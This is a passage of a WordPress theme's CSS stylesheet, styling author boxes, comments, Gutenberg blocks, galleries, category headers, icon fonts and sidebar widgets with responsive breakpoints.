  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-next-prev-content a {
    margin-bottom: 34px;
  }
}
@media (max-width: 767px) {
  .td-post-next-prev-content a {
    margin-bottom: 24px;
  }
}
/*  ----------------------------------------------------------------------------
    Author box
*/
.author-box-wrap {
  border-top: 1px solid #e6e6e6;
  padding: 21px 19px 17px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .author-box-wrap {
    padding: 17px 17px 13px 17px;
  }
}
@media (max-width: 767px) {
  .author-box-wrap {
    padding: 10px;
  }
}
.author-box-wrap .td-author-social a {
  color: #444;
}
.author-box-wrap .desc {
  margin-left: 116px;
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .author-box-wrap .desc {
    margin-left: 113px;
  }
}
@media (max-width: 767px) {
  .author-box-wrap .desc {
    margin: 0;
    text-align: center;
  }
}
.author-box-wrap .avatar {
  float: left;
  max-width: 96px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .author-box-wrap .avatar {
    float: none;
    margin-right: auto;
    margin-left: auto;
    margin-bottom: 9px;
  }
}
.author-box-wrap .td-social-icon-wrap a {
  margin-top: 9px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .author-box-wrap .td-social-icon-wrap a {
    margin-top: 2px;
  }
}
.td-author-description {
  margin-bottom: 6px;
}
.td-author-name {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 15px;
  line-height: 21px;
  font-weight: bold;
  margin: 6px 0 8px 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-author-name {
    margin: 0 0 4px 0;
  }
}
.td-author-name a {
  color: #222;
}
.td-author-name a:hover {
  color: #4db2ec;
}
.td-author-url {
  font-size: 11px;
  font-style: italic;
  line-height: 21px;
  margin-bottom: 6px;
}
.td-author-url a {
  color: #444;
}
.td-author-url a:hover {
  color: #4db2ec;
}
.post-password-form label {
  float: left;
  height: 32px;
  margin-bottom: 21px;
}
.post-password-form input[type="password"] {
  border: 1px solid #E6E6E6;
  border-right: 0;
  display: inline-table;
  height: 32px;
  line-height: 21px;
  vertical-align: middle;
  width: 232px;
  padding: 1px 5px 2px 10px;
  margin-left: 5px;
}
.post-password-form input[type="submit"] {
  float: left;
  border-radius: 0 3px 3px 0;
}
.mejs-container {
  margin-bottom: 20px;
}
.mejs-overlay-loading {
  display: none;
}
.wpb_video_wrapper iframe {
  margin-bottom: 16px;
}
.more-link-wrap {
  font-family: 'Open Sans', arial, sans-serif;
  height: 30px;
  line-height: 29px;
  margin-left: auto;
  margin-right: auto;
  display: table;
  margin-bottom: 21px;
}
.more-link-wrap a {
  background-color: #444;
  border-radius: 3px;
  color: #fff;
  font-size: 12px;
  font-weight: 600;
  line-height: 15px;
  padding: 8px 12px;
  display: block;
}
.more-link-wrap a:hover {
  background-color: #4db2ec;
  text-decoration: none !important;
}
.wp-video {
  margin-bottom: 20px;
}
/*  ----------------------------------------------------------------------------
    VC in post hack
*/
.td-post-content .wpb_row {
  overflow: hidden;
  left: -21px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-content .wpb_row {
    left: -18px;
  }
}
@media (max-width: 767px) {
  .td-post-content .wpb_row {
    left: 0;
  }
}
.td-post-content .wpb_row .wpb_content_element {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-content .wpb_row .wpb_content_element {
    padding-left: 17px;
    padding-right: 17px;
  }
}
@media (max-width: 767px) {
  .td-post-content .wpb_row .wpb_content_element {
    padding-left: 0;
    padding-right: 0;
  }
}
.td-post-content .wpb_row .column_container {
  border: 0;
}
.td-post-content .wpb_row .vc_btn {
  margin-left: 20px;
  margin-right: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-content .wpb_row .vc_btn {
    margin-left: 17px;
    margin-right: 17px;
  }
}
@media (max-width: 767px) {
  .td-post-content .wpb_row .vc_btn {
    margin-left: 0;
    margin-right: 0;
  }
}
.td-pb-span12 .td-post-content .td-pb-span12 .wpb_content_element {
  padding-left: 0;
  padding-right: 0;
}
.td-pb-span12 .td-post-content .wpb_row .td-pb-span4 .wpb_content_element {
  padding-right: 20px;
  padding-left: 0;
}
.td-pb-span12 .td-post-content .wpb_row .vc_btn {
  margin-left: 0;
  margin-right: 0;
}
/*  ----------------------------------
    Post embeds
*/
.wp-embedded-content {
  width: 100%;
}
.td-post-content embed,
.td-post-content iframe,
.td-post-content object {
  max-width: 100%;
}
.td-post-content .fb-video {
  margin-bottom: 24px;
}
.td-post-content #fb-root + p {
  margin: 0;
}
/*  ----------------------------------
    Post td gallery
*/
.td-post-content .td-gallery {
  clear: both;
}
.td-post-content .wpml-ls-statics-post_translations .wpml-ls-flag {
  margin-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    Comments
*/
.td-comments-title-wrap {
  border-top: 1px solid #e6e6e6;
  line-height: 16px;
}
.td-comments-title-wrap h4 {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 14px;
  font-weight: bold;
  line-height: 22px;
  margin: 15px 0px 15px 0px;
  color: #222222;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-comments-title-wrap h4 {
    margin: 13px 0px 13px 0px;
    line-height: 16px;
  }
}
@media (max-width: 767px) {
  .td-comments-title-wrap h4 {
    line-height: 16px;
    margin: 13px 0px 13px 0px;
  }
}
.comment-list {
  border-top: 1px solid #e6e6e6;
  padding-top: 21px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-list {
    padding-top: 17px;
  }
}
@media (max-width: 767px) {
  .comment-list {
    padding-top: 15px;
  }
}
.comment-list footer {
  clear: left;
}
.comment-list footer:after {
  clear: none;
}
.comment-list .avatar {
  float: left;
  width: 50px;
  height: 50px;
  margin-right: 19px;
  border-radius: 3px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-list .avatar {
    margin-right: 15px;
  }
}
@media (max-width: 767px) {
  .comment-list .avatar {
    margin-right: 10px;
  }
}
.comment-list cite,
.comment-list cite a {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 13px;
  font-style: normal;
  font-weight: bold;
  line-height: 16px;
  color: #000000;
  border-radius: 3px;
}
.comment-list cite:hover,
.comment-list cite a:hover {
  color: #4db2ec;
}
.comment-list cite {
  padding-right: 10px;
}
.comment-list > .comment:first-child {
  border: none;
  padding-top: 0px;
}
.comment-list .comment-content {
  margin-left: 69px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-list .comment-content {
    margin-left: 65px;
  }
}
@media (max-width: 767px) {
  .comment-list .comment-content {
    margin-left: 60px;
  }
}
.comment-list .comment-content p {
  margin: 0 0 21px 0 ;
  word-wrap: break-word;
}
.comment-list .comment {
  font-size: 12px;
  line-height: 21px;
  color: #444444;
  padding-top: 20px;
  margin: 0px;
  border-top: 1px dashed #f1f1f1;
}
.comment-list .comment .comment-respond {
  padding: 0px 0px 21px 0px;
}
.comment-list .comment-link {
  color: #b5b5b5;
  font-size: 11px;
  display: inline-block;
}
.comment-list .comment-reply-link {
  font-size: 11px;
  color: #B5B5B5;
}
.comment-list .comment-reply-link:hover {
  color: #4db2ec;
}
.comment-list .comment-edit-link {
  font-size: 11px;
  line-height: 1;
  padding-left: 10px;
  /* responsive 500px phone */
}
.comment-list .comment-edit-link:hover {
  text-decoration: underline !important;
}
@media (max-width: 500px) {
  .comment-list .comment-edit-link {
    padding-left: 0;
    margin-bottom: 5px;
    margin-top: 5px;
    display: block;
  }
}
.comment-list .comment-meta {
  margin: 0px 0px 14px 69px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-list .comment-meta {
    margin: 0px 0px 10px 65px;
  }
}
@media (max-width: 767px) {
  .comment-list .comment-meta {
    margin: 0px 0px 9px 60px;
  }
}
.comment-list .children {
  padding-left: 69px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.comment-list .children .children {
  padding-left: 53px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-list .children {
    padding-left: 65px;
  }
  .comment-list .children .children {
    padding-left: 30px;
  }
}
@media (max-width: 767px) {
  .comment-list .children {
    padding-left: 60px;
  }
  .comment-list .children .children {
    padding-left: 20px;
  }
}
.comment-list .children .comment {
  padding-top: 21px;
  border-top: 1px dashed #f1f1f1;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-list .children .comment {
    padding-top: 17px;
  }
}
@media (max-width: 767px) {
  .comment-list .children .comment {
    padding-top: 15px;
  }
}
.comment-list .children .avatar {
  width: 36px;
  height: 36px;
}
.comment-list .children .comment-content {
  margin-left: 56px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-list .children .comment-content {
    margin-left: 51px;
  }
}
@media (max-width: 767px) {
  .comment-list .children .comment-content {
    margin-left: 46px;
  }
}
.comment-list .children .comment-meta {
  margin-left: 56px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-list .children .comment-meta {
    margin-left: 51px;
  }
}
@media (max-width: 767px) {
  .comment-list .children .comment-meta {
    margin-bottom: 10px;
    margin-left: 46px;
  }
}
.comment-respond {
  border-top: 1px solid #e6e6e6;
  padding: 0px 19px 21px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-respond {
    padding: 0px 17px 17px 17px;
  }
}
@media (max-width: 767px) {
  .comment-respond {
    padding: 0px 10px 15px 10px;
  }
}
.comment-respond a {
  color: #222222;
  font-weight: 600;
}
.comment-respond .comment-subscription-form {
  margin-bottom: 0px;
}
.comment-subscription-form .subscribe-label {
  left: 4px;
  position: relative;
  top: -2px;
}
.comment-reply-title {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 14px;
  font-weight: bold;
  line-height: 22px;
  margin: 15px 0px 15px 0px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-reply-title {
    margin: 11px 0px 11px 0px;
  }
}
@media (max-width: 767px) {
  .comment-reply-title {
    margin: 11px 0px 11px 0px;
  }
}
.logged-in-as {
  position: relative;
  top: -7px;
  margin: 0px;
}
.comment-form-input-wrap {
  margin-bottom: 21px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-form-input-wrap {
    margin-bottom: 17px;
  }
}
@media (max-width: 767px) {
  .comment-form-input-wrap {
    margin-bottom: 15px;
  }
}
#cancel-comment-reply-link {
  padding-left: 10px;
}
.comment-form .td-warning-comment,
.comment-form .td-warning-author,
.comment-form .td-warning-email,
.comment-form .td-warning-email-error {
  display: none;
}
.comment-form textarea {
  display: block;
}
.td-comment-form-warnings .td-warning-comment,
.td-comment-form-warnings .td-warning-author,
.td-comment-form-warnings .td-warning-email,
.td-comment-form-warnings .td-warning-email-error {
  margin-bottom: -11px;
  color: #ff7a7a;
  font-size: 11px;
  font-style: italic;
  line-height: 15px;
}
.td-form-comment,
.td-form-author,
.td-form-email,
.td-form-url {
  margin-top: 0;
  margin-bottom: 21px;
}
.comment-pagination {
  padding: 20px;
  *zoom: 1;
}
.comment-pagination:before,
.comment-pagination:after {
  display: table;
  content: "";
  line-height: 0;
}
.comment-pagination:after {
  clear: both;
}
.comment-pagination a {
  float: right;
}
.comment-pagination a:first-child {
  float: left;
}
#disqus_thread {
  padding: 8px 19px 8px 20px;
  border-top: 1px solid #e6e6e6;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  #disqus_thread {
    padding-right: 17px;
    padding-left: 17px;
  }
}
@media (max-width: 767px) {
  #disqus_thread {
    padding-right: 10px;
    padding-left: 10px;
  }
}
.comment-form-cookies-consent label {
  margin-left: 8px;
  position: relative;
  top: -1px;
}
/*  ----------------------------------------------------------------------------
    less for Gutenberg elements
*/
.wp-block-image figcaption {
  font-family: Verdana, Geneva, sans-serif;
  text-align: right;
  margin: 4px 0px 17px 0px;
  font-size: 11px;
  font-style: italic;
  font-weight: normal;
  line-height: 17px;
  color: #444444;
  z-index: 1;
}
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 11px;
  line-height: 17px;
}
.wp-block-categories {
  padding: 0 10px;
}
.wp-block-categories,
.wp-block-categories ul {
  list-style-type: none;
}
.wp-block-categories ul {
  margin: 5px 0 0;
  padding-left: 26px;
}
.wp-block-categories li {
  margin-left: 0 !important;
  margin-bottom: 5px!important;
}
.wp-block-categories li:last-child {
  margin-bottom: 0;
}
.wp-block-categories a {
  color: #000;
}
.wp-block-categories a:hover {
  text-decoration: none !important;
  color: #4db2ec;
}
.wp-block-categories .td-widget-no {
  float: right;
}
.wp-block-quote cite {
  display: block;
  color: #6c7781;
  font-size: 13px;
  margin-top: 1em;
  position: relative;
  font-style: normal;
}
.wp-block-quote.td_quote_left p {
  text-align: unset;
}
.wp-block-quote.td_quote_box {
  padding: 15px 23px 16px 23px;
}
.wp-block-quote.td_quote_box p {
  text-align: unset;
}
.wp-block-quote.td_quote_box.has-text-align-right p,
.wp-block-quote.td_quote_box.has-text-align-right cite {
  text-align: right;
}
.wp-block-quote.td_quote_box.has-text-align-left p,
.wp-block-quote.td_quote_box.has-text-align-left cite {
  text-align: left;
}
.wp-block-quote.td_quote_box cite {
  font-size: 11px;
  margin-top: -10px;
}
.wp-block-quote.td_pull_quote cite {
  font-size: 11px;
  margin-top: -10px;
}
.wp-block-quote.td_pull_quote p {
  text-align: unset;
}
.wp-block-quote.td_pull_quote.has-text-align-right p,
.wp-block-quote.td_pull_quote.has-text-align-right cite {
  text-align: right;
}
.wp-block-quote.td_pull_quote.has-text-align-left p,
.wp-block-quote.td_pull_quote.has-text-align-left cite {
  text-align: left;
}
.wp-block-pullquote cite {
  color: #6c7781;
}
.wp-block-latest-posts:not(.is-grid) li {
  display: block;
  margin-bottom: 4px !important;
  margin-left: 0;
  padding-bottom: 7px;
  border-bottom: 1px dashed #f1f1f1;
}
.wp-block-latest-posts:not(.is-grid) li:last-child {
  border-bottom: none;
}
.wp-block-latest-posts:not(.is-grid) li a {
  color: #222222;
}
.wp-block-latest-posts:not(.is-grid) li a:hover {
  color: #4db2ec;
  text-decoration: none !important;
}
.wp-block-archives li {
  line-height: 30px;
  list-style: none;
  padding: 0;
  margin-left: 0 !important;
}
.wp-block-archives li a {
  color: #222222;
}
.wp-block-archives li a:hover {
  color: #4db2ec;
  text-decoration: none !important;
}
.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
  margin-left: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment {
  display: flex;
  margin: 0 0 10px 0 !important;
  line-height: 21px;
  padding-bottom: 13px;
  border-bottom: 1px dashed #f1f1f1;
}
.wp-block-latest-comments .wp-block-latest-comments__comment p {
  margin-bottom: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment a {
  color: #222222;
  font-style: italic;
  font-size: 11px;
  font-weight: bold;
}
.wp-block-latest-comments .wp-block-latest-comments__comment a:hover {
  color: #4db2ec;
  text-decoration: none !important;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link {
  transition: background-color 0.1s ease;
  -webkit-transition: background-color 0.1s ease;
  padding: 9px 12px;
  font-size: 16px;
  line-height: 20px;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover {
  background-color: #444 !important;
  text-decoration: none !important;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not([class*="has-background"]) {
  background-color: #4db2ec;
}
.wp-block-button.is-style-outline .wp-block-button__link {
  border-width: 2px;
  border-style: solid;
  transition: all 0.1s ease;
  -webkit-transition: all 0.1s ease;
}
.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]) {
  background-color: transparent;
}
.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]):hover {
  background-color: #4db2ec;
}
.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-text-color"]) {
  color: #4db2ec;
  border-color: #4db2ec;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
  background-color: #444;
  color: #fff;
  text-decoration: none !important;
}
p.has-drop-cap:not(:focus):first-letter {
  font-size: 60px;
  line-height: 50px;
  margin: 7px 9px 0 0;
  padding: 3px 10px;
  color: inherit;
}
p.has-drop-cap:not([class*="has-text-color"]):not(:focus):first-letter {
  color: #4B4B4B;
}
/*  ----------------------------------------------------------------------------
    wordpress default galleries
*/
.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-item .gallery-caption {
  text-align: left;
  position: relative;
  bottom: 17px;
  margin-bottom: 0px;
}
.gallery-item .gallery-icon img {
  margin-bottom: 20px;
}
.gallery-columns-2,
.gallery-columns-3,
.gallery-columns-4,
.gallery-columns-5,
.gallery-columns-6,
.gallery-columns-7,
.gallery-columns-8,
.gallery-columns-9 {
  margin-bottom: 20px;
}
.gallery-columns-2 img,
.gallery-columns-3 img,
.gallery-columns-4 img,
.gallery-columns-5 img,
.gallery-columns-6 img,
.gallery-columns-7 img,
.gallery-columns-8 img,
.gallery-columns-9 img {
  border-bottom: 2px solid #ffffff;
  border-right: 1px solid #ffffff;
  border-left: 1px solid #ffffff;
  margin-bottom: 0px !important;
}
.gallery-columns-2 .gallery-caption,
.gallery-columns-3 .gallery-caption,
.gallery-columns-4 .gallery-caption,
.gallery-columns-5 .gallery-caption,
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
/*  ----------------------------------------------------------------------------
    custom gallery-columns-1
*/
.gallery-columns-1 .gallery-item {
  overflow: hidden;
  margin-bottom: 30px;
}
.gallery-columns-1 img {
  margin-bottom: 0 !important;
  text-align: center;
  margin: 0px auto 0px auto;
}
.gallery-columns-1 .gallery-caption {
  background-color: #0e0e0e;
  color: white;
  font-size: 12px;
  font-style: normal;
  padding: 8px 14px 10px 14px;
  line-height: 19px;
  bottom: 4px;
}
/*  ----------------------------------------------------------------------------
    General Settings - Category Templates
*/
.td-category-description {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 13px;
  font-style: italic;
  line-height: 22px;
  color: #444;
  border-top: 1px dashed #f1f1f1;
  border-bottom: 1px dashed #f1f1f1;
  padding: 11px 0 14px 0;
  margin-bottom: 20px;
}
.td-category-description p {
  margin-bottom: 0;
}
.page-nav {
  margin-top: 26px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .page-nav {
    margin-top: 22px;
  }
}
.category .td-big-grids {
  border: none;
}
.td_line_above_cat_big_grid {
  border-bottom: 1px solid #e6e6e6;
}
/*  ----------------------------------------------------------------------------
    Category Template 1
*/
.td_category_template_1 .td-category-header .td-container {
  border-bottom-width: 0;
  z-index: 2;
}
.td_category_template_1 .td-category-header header {
  display: inline-block;
}
.td_category_template_1 .td-category-header .entry-title {
  line-height: 10px;
  margin: 20px 14px 20px 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_category_template_1 .td-category-header .entry-title {
    margin-bottom: 17px;
    margin-top: 16px;
  }
}
@media (max-width: 767px) {
  .td_category_template_1 .td-category-header .entry-title {
    margin-bottom: 14px;
    margin-top: 14px;
  }
}
.td_category_template_1 .td-category-header .entry-title span {
  display: inline-block;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 2px 14px;
  color: #fff;
  background-color: #222;
  border-radius: 3px;
  line-height: 16px;
}
.td_category_template_1.td_category_top_posts_style_disable .td-subcategory-header {
  border-bottom: 1px solid #e6e6e6;
}
.td_category_template_1 .entry-crumbs {
  display: inline-block;
  position: relative;
  top: 0;
  margin: 0 0 14px 0;
}
.td_category_template_1 .td-category-description {
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_category_template_1 .td-category-description {
    padding: 7px 0 10px 0;
    margin-bottom: 17px;
  }
}
@font-face {
  font-family: 'newsmag';
  src: url('images/icons/newsmag.eot?13');
  src: url('images/icons/newsmag.eot?13#iefix') format('embedded-opentype'), url('images/icons/newsmag.woff?13') format('woff'), url('images/icons/newsmag.ttf?13') format('truetype'), url('images/icons/newsmag.svg?13#newsmag') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: 'newsmag';
    src: url('images/icons/newsmag.svg?#newsmag') format('svg');
  }
}
[class^="td-icon-"]:before,
[class*=" td-icon-"]:before {
  font-family: "newsmag";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  text-align: center;
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.td-icon-comments:before {
  content: '\e80c';
}
.td-icon-path:before {
  content: '\e822';
}
.td-icon-rss:before {
  content: '\e828';
}
.td-icon-logout:before {
  content: '\e800';
}
.td-icon-menu-down:before {
  content: '\e806';
}
.td-icon-menu-left:before {
  content: '\e807';
}
.td-icon-menu-right:before {
  content: '\e808';
}
.td-icon-menu-up:before {
  content: '\e809';
}
.td-icon-instagram:before {
  content: '\e81d';
}
.td-icon-windows:before {
  content: '\e833';
}
.td-icon-youtube:before {
  content: '\e836';
}
.td-icon-share:before {
  content: '\e829';
}
.td-icon-down:before {
  content: '\e801';
}
.td-icon-left:before {
  content: '\e802';
}
.td-icon-right:before {
  content: '\e803';
}
.td-icon-up:before {
  content: '\e804';
}
.td-icon-flickr:before {
  content: '\e819';
}
.td-icon-facebook:before {
  content: '\e818';
}
.td-icon-googleplus:before {
  content: '\e81b';
}
.td-icon-pinterest:before {
  content: '\e825';
}
.td-icon-paypal:before {
  content: '\e823';
}
.td-icon-behance:before {
  content: '\e811';
}
.td-icon-mail-2:before {
  content: '\e820';
}
.td-icon-search:before {
  content: '\e80a';
}
.td-icon-user:before {
  content: '\e80b';
}
.td-icon-category:before {
  content: '\e80e';
}
.td-icon-mail-1:before {
  content: '\e810';
}
.td-icon-delicious:before {
  content: '\e813';
}
.td-icon-stumbleupon:before {
  content: '\e82f';
}
.td-icon-grooveshark:before {
  content: '\e838';
}
.td-icon-forrst:before {
  content: '\e81a';
}
.td-icon-digg:before {
  content: '\e815';
}
.td-icon-spotify:before {
  content: '\e82c';
}
.td-icon-reddit:before {
  content: '\e827';
}
.td-icon-dribbble:before {
  content: '\e816';
}
.td-icon-evernote:before {
  content: '\e817';
}
.td-icon-linkedin:before {
  content: '\e81f';
}
.td-icon-vk:before {
  content: '\e837';
}
.td-icon-skype:before {
  content: '\e82a';
}
.td-icon-twitter:before {
  content: '\e831';
}
.td-icon-vimeo:before {
  content: '\e832';
}
.td-icon-yahoo:before {
  content: '\e835';
}
.td-icon-myspace:before {
  content: '\e821';
}
.td-icon-steam:before {
  content: '\e82e';
}
.td-icon-lastfm:before {
  content: '\e81e';
}
.td-icon-tumblr:before {
  content: '\e830';
}
.td-icon-stackoverflow:before {
  content: '\e82d';
}
.td-icon-blogger:before {
  content: '\e812';
}
.td-icon-deviantart:before {
  content: '\e814';
}
.td-icon-wordpress:before {
  content: '\e834';
}
.td-icon-mobile:before {
  content: '\e80d';
}
.td-icon-views:before {
  content: '\e805';
}
.td-icon-soundcloud:before {
  content: '\e82b';
}
.td-icon-star:before {
  content: '\e80f';
}
.td-icon-star-empty:before {
  content: '\e839';
}
.td-icon-star-half:before {
  content: '\e83a';
}
.td-icon-related-left:before {
  content: '\e83b';
}
.td-icon-close:before {
  content: '\e83c';
}
.td-icon-read-down:before {
  content: '\e83d';
}
.td-icon-close-mobile:before {
  content: '\e900';
}
.td-icon-modal-back:before {
  content: "\e901";
}
.td-icon-modal-close:before {
  content: "\e902";
}
.td-icon-dailymotion:before {
  content: '\e908';
}
.td-icon-twitch:before {
  content: '\e909';
}
.td-icon-xing:before {
  content: '\e90a';
}
.td-icon-ebay:before {
  content: '\e90b';
}
.td-icon-telegram:before {
  content: '\f2c6';
}
.td-icon-plus:before {
  content: '\ea0a';
}
.td-icon-minus:before {
  content: '\ea0b';
}
.td-icon-mail:before {
  content: '\e810';
}
.td-icon-print:before {
  content: '\f02f';
}
.td-icon-whatsapp:before {
  content: '\f232';
}
.td-icon-line:before {
  content: '\e906';
}
.td-icon-viber:before {
  content: '\e907';
}
.td-icon-video-thumb-play:before {
  content: '\e903';
}
.td-icon-naver:before {
  content: "\e9d3";
}
.td-icon-menu-down {
  position: relative;
  top: 0;
  font-size: 8px;
  padding-left: 3px;
}
/*  ----------------------------------------------------------------------------
    WordPress default widgets
*/
.widget {
  padding: 0 19px 0 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  margin-bottom: 13px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget {
    padding: 0 17px 0 17px;
  }
}
@media (max-width: 767px) {
  .widget {
    padding: 0 10px 0 10px;
  }
}
.widget a {
  color: #222222;
}
.widget ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.widget li {
  line-height: 30px;
  list-style: none;
  padding: 0;
  margin: 0;
}
.widget select {
  max-width: 100%;
}
.widget .block-title {
  margin-left: 0;
  margin-top: 21px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget .block-title {
    margin-top: 17px;
  }
}
.archive .widget_archive .current,
.archive .widget_archive .current a {
  color: #4db2ec;
}
.widget_archive a span {
  float: right;
}
.widget_archive select {
  display: block;
  width: 100%;
  margin: 12px 0 22px 0;
}
.widget_calendar {
  margin-bottom: 14px;
}
.widget_calendar table {
  width: 100%;
  text-align: center;
}
.widget_calendar th {
  text-align: center;
}
.widget_calendar td {
  padding: 8px 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget_calendar td {
    padding: 5px 0;
  }
}
.widget_calendar #today {
  background-color: #e6e6e6;
  font-weight: bold;
  color: #000000;
}
.widget_calendar caption {
  font-weight: bold;
  padding-bottom: 10px;
}
.widget_calendar thead tr {
  border-bottom: 1px dashed #f1f1f1;
  margin: 10px 0 10px 0;
  line-height: 34px;
}
.widget_calendar tfoot td {
  border: none;
}
.widget_calendar tfoot #prev {
  text-align: left;
}
.widget_calendar tfoot #next {
  text-align: right;
}
.widget_calendar tfoot a {
  background-color: #444444;
  border-radius: 3px;
  display: inline-block;
  color: #ffffff;
  padding: 2px 15px;
  font-weight: bold;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 16px;
}
.widget_calendar tfoot a:hover {
  background-color: #4db2ec;
  color: #ffffff;
}
.widget_calendar .block-title {
  margin-bottom: 12px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget_calendar .block-title {
    margin-bottom: 8px;
  }
}
.widget_categories a span {
  float: right;
}
.widget_categories li > ul {
  margin-left: 21px;
}
.widget_categories select {
  display: block;
  width: 100%;
  margin: 12px 0 22px 0;
}
.widget_nav_menu a span {
  float: right;
}
.widget_nav_menu li > ul {
  margin-left: 21px;
  box-shadow: none;
}
.widget_pages li > ul {
  margin-left: 21px;
}
.widget_recent_comments {
  margin-bottom: 16px;
}
.widget_recent_comments li {
  margin: 0 0 10px 0 !important;
  line-height: 21px;
  padding-bottom: 13px;
  border-bottom: 1px dashed #f1f1f1;
}
.widget_recent_comments li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
.widget_recent_comments li a:last-child {
  font-style: italic;
  font-size: 11px;
  font-weight: bold;
}
.widget_recent_comments .block-title {
  margin-bottom: 12px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget_recent_comments .block-title {
    margin-bottom: 8px;
  }
}
.vc_wp_recentcomments .block-title {
  margin-top: 20px;
}
.td_wp_recentcomments {
  margin-bottom: 16px;
}
.td_wp_recentcomments .recentcomments {
  margin: 0 0 10px 0 !important;
  line-height: 21px;
  padding-bottom: 13px;
  border-bottom: 1px dashed #f1f1f1;
  display: list-item;
  list-style: none;
}
.td_wp_recentcomments .recentcomments .comment-author-link a,
.td_wp_recentcomments .recentcomments a {
  font-style: italic;
